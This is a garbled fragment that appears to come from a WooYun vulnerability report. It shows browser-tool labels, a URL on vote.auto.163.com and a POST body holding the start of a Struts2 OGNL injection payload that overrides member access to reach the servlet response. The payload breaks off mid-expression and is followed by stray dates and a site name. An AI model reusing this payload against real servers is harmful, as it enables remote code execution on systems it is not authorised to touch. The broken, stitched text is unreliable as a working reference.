 Load URL
http://vote.auto.163.com/vote2/showVote.do?voteId=15219
Split URL
Execute
Enable Post data
Enable Referrer
Post data
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23pa
ServletResponse&content=2012
201220120702
www.wooyun.org